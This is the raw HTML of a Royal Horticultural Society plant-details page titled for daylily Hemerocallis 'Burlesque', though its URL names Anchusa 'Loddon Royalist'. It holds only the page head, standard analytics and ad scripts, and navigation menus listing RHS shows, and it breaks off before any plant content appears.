

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/74733/i-anchusa-azurea-i-loddon-royalist/details
body_size: 16663
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Hemerocallis 'Burlesque' | daylily 'Burlesque' Herbaceous Perennial/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['74733']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/74733/hemerocallis-burlesque/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Hemerocallis 'Burlesque' | daylily 'Burlesque' Herbaceous Perennial/RHS">
<meta property="og:description" content="Find help &amp; information on Hemerocallis &#39;Burlesque&#39; daylily &#39;Burlesque&#39; Herbaceous Perennial from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/74733/i-anchusa-azurea-i-loddon-royalist/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Hemerocallis 'Burlesque' | daylily 'Burlesque' Herbaceous Perennial/RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Hemerocallis 'Burlesque' | daylily 'Burlesque' Herbaceous Perennial/RHS">
<meta name="twitter:description" content="Find help &amp; information on Hemerocallis &#39;Burlesque&#39; daylily &#39;Burlesque&#39; Herbaceous Perennial from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/74733/i-anchusa-azurea-i-loddon-royalist/details">

<meta name="server-id" content="web-14" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Hemerocallis &#39;Burlesque&#39; daylily &#39;Burlesque&#39; Herbaceous Perennial from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
